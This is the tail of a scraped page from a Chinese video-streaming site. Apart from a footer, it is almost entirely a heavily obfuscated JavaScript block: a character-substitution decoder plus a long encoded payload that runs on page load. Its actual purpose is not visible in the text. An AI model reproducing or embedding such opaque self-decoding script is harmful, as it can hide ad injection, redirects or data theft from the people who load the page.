data-pic="https://vip.dytt-img.com/upload/vod/20250323-1/7983cbddd276ce9eb0f46da32dfceba0.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="2n4mve0w";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF 